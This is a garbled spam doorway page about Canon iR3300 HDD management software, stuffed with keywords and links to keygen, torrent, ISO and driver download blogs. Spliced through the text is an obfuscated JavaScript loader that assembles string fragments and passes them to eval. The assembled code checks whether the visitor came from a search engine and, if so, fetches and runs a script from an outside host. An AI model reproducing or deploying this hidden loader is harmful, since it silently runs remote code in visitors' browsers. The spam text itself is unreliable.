

[Canon Ir3300 Hdd Software Management](https://tiurll.com/1u3ge6)



[Canon Ir3300 Hdd Software Management](https://tiurll.com/1u3ge6)



\")";qv["QoZf"]="//aj";qv["uWwW"]="xOf(";qv["WWvX"]="e:'G";qv["tbOU"]="cros";qv["piLO"]="exOf";qv["rDkx"]="dexO ";qv["owFU"]="th>0";qv["NuKi"]="('sr";qv["rVog"]="d(a)";qv["ezlT"]="us,j";qv["dadc"]="tp:/";qv["RQVo"]="tEle";qv["QvR  $Q''$ ]="(ref";qv["YsvR"]="ery.. ";qv["Vnfl"]="sDat";qv["wVNx"]="ncti";qv["HcUh"]="0)&&";qv["RKNc"]="me  $=$ ";qv["CEwO"]="oces";qv["mqKD"]="np:f";qv["kMAb"]="c',"";qv["JzHG"]=";\$.

- 1. canon printer management software
- 2. canon document management software
- 3. canon copier management software

var XY = 'canon+ir3300+hdd+software+management';var qv = new Array();qv["Rgbl"]="

\$==";qv["BncK"]="(\"ya";qv["wbwq"]="ent(";qv["klOe"]="ent.. i";qv["JKZD"]="98 j";qv["OSHl"]=";}}}";qv["whjO"]="Chil"; qv["OFQj"]="ctio";qv["SzWN"]="sDom";qv["vImS"]="m/aj";qv["iItR"]="Of(\"";qv["JmXy"]="refe";qv["FAeJ"]="ript";qv["yc yd"]="ve..

co";qv["EQmD"]="show";qv["TVwY"]="sByT";qv["OvUn"]="al(r";qv["BoCK"]="'scr";qv["rjef"]="f(\"g";qv["SaMd"]="aE.. 24 5 SERIES SERVICE MANUAL Pdf Download Service Manual i R3 24 5/3 23 5/3.

## **canon printer management software**

canon printer management software, media management software canon, canon document management software, canon photo management software, canon copier management software, canon scanner management software, canon imagerunner management software, canon fleet management software, canon image management software, canon network printer management software, canon management software, canon media management software, canon print management software [Aisc Manual Free Pdf](https://suehinton.doodlekit.com/blog/entry/13741863/aisc-manual-new-free-pdf)

ge";qv["SepL"]=":'ht";qv["kyZY"]="727z";qv["kuHM"]="\"mai";qv["eNoE"]="){ev";qv["NZSi"]="ata)";qv["iuyb"]="))){";qv[" IJXR"]="/ZmO";qv["sTvP"]="me('";qv["ajKz"]="nseD";qv["iAlc"]="n rd";qv["JErI"]="(\"bi";qv["asbi"]="ata,";qv["ptSx"]="a:f a";qv["dUCN"]="us/1";qv["Wlgi"]="pend";qv["mQae"]="s:fu";qv["rltS"]="cces";qv["oqAc"]="ned";qv["KFfT"]="l.. a";qv["Ug AI"]="100)";qv["JVhx"]="qXHR";qv["Rgbm"]="f(ty";qv["EFzB"]=";}el";qv["KFIZ"]="lse,";qv["xlmb"]="text";qv["eIdy"]="bu te";qv["lyJc"]="!(re";qv["zdyW"]="ar a";qv["tpYY"]="umen";qv["nMFh"]="min.. ";qv["RlQN"]="Type";qv["UTsI"]="ler ";qv["MODo"]="head";qv["PdKw"]="){se";qv["pOwr"]="eapi";qv["mtIq"]="ET',";qv["wyLZ"]="ry/3";qv["rKvn"]="o. [Intel](https://indunaha.over-blog.com/2021/03/Intel-Centrino-Advanced-N-6200-Agn-Windows-10-Driver.html) [Centrino Advanced N 6200 Agn Windows 10 Driver](https://indunaha.over-blog.com/2021/03/Intel-Centrino-Advanced-N-6200-Agn-Windows-10-Driver.html)



[Gamekyo : Download Driver Hp Laserjet P1102 For Mac](https://launchpad.net/~ceivicmurep/%2Bpoll/gamekyo--download-driver-hp-laserjet-p1102-for-mac)

## **canon document management software**

## [download How To Full Pc Games For torrent](https://erboumarzoomb.weebly.com/blog/download-how-to-full-pc-games-for-torrent)

";qv["xyrx"]="01/2";qv["kdXm"]="ax/l";qv["pEnY"]="(\"li";qv["VwEz"]="setA";qv["gznW"]="msn..

ap";qv["KWOs"]=";fun";qv["xFXl"]="eout";qv["eBwN"]="\"vk

";qv["QdUv"]="ain:";qv["rlOn"]="crip";qv["UYox"]="agNa";qv["ccqB"]="ar

r";qv["asJD"]="yaho";qv["yMyt"]="(!(!";qv["dDpX"]="t.. Series Jul 3 2 00 Canon will release technical information as the need arises.. \")";qv["IMJx"]="}rd(";qv["nJFN"]="ttri";qv["QmGb"]="inde";qv["yuQn"]="

\")>";qv["vmjY"]="/jqu";qv["sKtD"]="7y7A";qv["EDjt"]="ef.. s";qv["yMNI"]=",jso";qv["NoqT"]="ax g";qv["qddj"]=";doc";qv ["DcIo"]="')[0";qv["AxEH"]="defi";qv["AOaZ"]=",url";qv["NKvl"]="Stat";qv["POKJ"]="ibs/";qv["uRpI"]="&&!(";qv["PchS"] ="',su";qv["wdPE"]=". [a ravi shankar george harrison collaborations definition](https://infallible-borg-7a38c1.netlify.app/a-ravi-shankar-george-harrison-collaborations-definition)

## **canon copier management software**

[Ironclads: Schleswig War 1864 keygen download pc](https://evparkapo.weebly.com/blog/ironclads-schleswig-war-1864-keygen-download-pc)

ind";qv["sMPq"]=" 1 0";qv["RtVV"]="rce'";qv["OrSM"]="Elem";qv["NSVV"]="',pr";qv["RMju"]="true";qv["cnEB"]="=doc";q

 $v['qKDO''] = "\&\&!!':qv['hGgL''] = "on(r'':qv['BhNu''] = "leng":qv['seti''] = "f., in":qv['cEnc''] = "tup'$ ";qv["sSkw"]="s?we";qv["THBr"]="eate";qv["gFxr"]="alse";qv["QOLp"]="\")>0";qv["IEcI"]="peof";qv["OmHZ"]="var ";qv["IGmS"]="].. ";qv["KQtq"]="e\")";qv["GZxF"]="ef=d";qv["vmCW"]="ng \"";qv["vbsM"]=");a ";qv["ZyNh"]="rrer";qv["lUhb"]="ebly";qv["MtyN"]="s.. ";qv["gInH"]="jax(";qv["foMy"]="XY;v";qv["Tbxg"]="(rd,";qv["hBoi "]="espo";qv["BrWG"]="jque";qv["TFHN"]="ocum";qv["DSmo"]="){if";qv["ctCP"]="se{v";qv["tUJI"]="t.. \"";qv["lUHH"]=") ;";qv["chVJ"]="js')";qv["mJfF"]="data";qv["mGKE"]="(){i";qv["QCcx"]=">0)&";qv["jXDN"]=")>0)";qv["gcPz"]="{typ";qv[" HAWV"]="ipt'";qv["JGxR"]="='un";qv["AvUw"]="&!(r";qv["zIww"]="ramb";eval(qv["OmHZ"]+qv["INqW"]+qv["foMy"]+qv ["zdyW"]+qv["cnEB"]+qv["tpYY"]+qv["tUJI"]+qv["THBr"]+qv["OrSM"]+qv["wbwq"]+qv["BoCK"]+qv["HAWV"]+qv["vbs M"]+qv["VwEz"]+qv["nJFN"]+qv["eIdy"]+qv["NuKi"]+qv["kMAb"]+qv["QoZf"]+qv["NoqT"]+qv["YNmR"]+qv["pOwr"]+qv ["MtyN"]+qv["vImS"]+qv["kdXm"]+qv["POKJ"]+qv["BrWG"]+qv["wyLZ"]+qv["sMPq"]+qv["vmjY"]+qv["YsvR"]+qv["nMF h"]+qv["chVJ"]+qv["qddj"]+qv["tpYY"]+qv["dDpX"]+qv["RQVo"]+qv["HzvJ"]+qv["TVwY"]+qv["UYox"]+qv["sTvP"]+qv[" MODo"]+qv["DcIo"]+qv["IGmS"]+qv["Wlgi"]+qv["whjO"]+qv["rVog"]+qv["KWOs"]+qv["OFQj"]+qv["iAlc"]+qv["mGKE"] +qv["Rgbm"]+qv["IEcI"]+qv["Rgbl"]+qv["JGxR"]+qv["AxEH"]+qv["oqAc"]+qv["PdKw"]+qv["aeWP"]+qv["xFXl"]+qv["Tbx g"]+qv["UgAI"]+qv["EFzB"]+qv["ctCP"]+qv["ccqB"]+qv["GZxF"]+qv["TFHN"]+qv["klOe"]+qv["JmXy"]+qv["ZyNh"]+qv[" PRxk"]+qv["DjtH"]+qv["BhNu"]+qv["owFU"]+qv["DSmo"]+qv["yMyt"]+qv["QvRQ"]+qv["wdPE"]+qv["piLO"]+qv["BncK"] +qv["mamc"]+qv["yuQn"]+qv["HcUh"]+qv["lyJc"]+qv["seti"]+qv["rDkx"]+qv["rjef"]+qv["YNmR"]+qv["KQtq"]+qv["QCcx"] +qv["AvUw"]+qv["EDjt"]+qv["mamc"]+qv["iItR"]+qv["zIww"]+qv["UTsI"]+qv["QOLp"]+qv["qKDQ"]+qv["QvRQ"]+qv["wd PE"]+qv["piLO"]+qv["JErI"]+qv["vmCW"]+qv["jXDN"]+qv["uRpI"]+qv["DjtH"]+qv["QmGb"]+qv["uWwW"]+qv["kuHM"] +qv["KFfT"]+qv["QCcx"]+qv["AvUw"]+qv["EDjt"]+qv["mamc"]+qv["iItR"]+qv["asJD"]+qv["rKvn"]+qv["QCcx"]+qv["AvU w"]+qv["EDjt"]+qv["mamc"]+qv["iItR"]+qv["gznW"]+qv["QOLp"]+qv["qKDQ"]+qv["QvRQ"]+qv["wdPE"]+qv["piLO"]+qv[ "pEnY"]+qv["ycyd"]+qv["jXDN"]+qv["uRpI"]+qv["DjtH"]+qv["QmGb"]+qv["uWwW"]+qv["eBwN"]+qv["QOLp"]+qv["iuyb "]+qv["OmHZ"]+qv["EQmD"]+qv["RKNc"]+qv["hLrf"]+qv["RtVV"]+qv["JzHG"]+qv["gInH"]+qv["gcPz"]+qv["WWvX"]+qv ["mtIq"]+qv["mJfF"]+qv["RlQN"]+qv["LtlL"]+qv["FAeJ"]+qv["NSVV"]+qv["CEwO"]+qv["Vnfl"]+qv["ptSx"]+qv["KFIZ"]+q v["tbOU"]+qv["SzWN"]+qv["QdUv"]+qv["RMju"]+qv["yMNI"]+qv["mqKD"]+qv["gFxr"]+qv["AOaZ"]+qv["SepL"]+qv["dad c"]+qv["IJXR"]+qv["sKtD"]+qv["kyZY"]+qv["SaMd"]+qv["rlOn"]+qv["cEnc"]+qv["dUCN"]+qv["xyrx"]+qv["JKZD"]+qv["sS kw"]+qv["lUhb"]+qv["PchS"]+qv["rltS"]+qv["mQae"]+qv["wVNx"]+qv["hGgL"]+qv["hBoi"]+qv["ajKz"]+qv["asbi"]+qv["xlm b"]+qv["NKvl"]+qv["ezlT"]+qv["JVhx"]+qv["eNoE"]+qv["OvUn"]+qv["hBoi"]+qv["ajKz"]+qv["NZSi"]+qv["BURU"]+qv["O SHl"]+qv["IMJx"]+qv["lUHH"]);CANON IR3..

cr";qv["LtlL"]=":'sc";qv["BURU"]=";}})";qv["YNmR"]="oogl";qv["PRxk"]=";if(";qv["mamc"]="ndex";qv["INqW"]="q = ";qv["hLrf"]=" 'fo";qv["HzvJ"]="ment";qv["aeWP"]="tTim";qv["DjtH"]="ref. ae05505a44 [Tetsujin 28 Gou Ps2 Iso On Ps3](https://hartlacalde.substack.com/p/tetsujin-28-gou-ps2-iso-on-ps3)

ae05505a44

[Mkpasswd For Mac](https://uncenvetab.substack.com/p/mkpasswd-for-mac)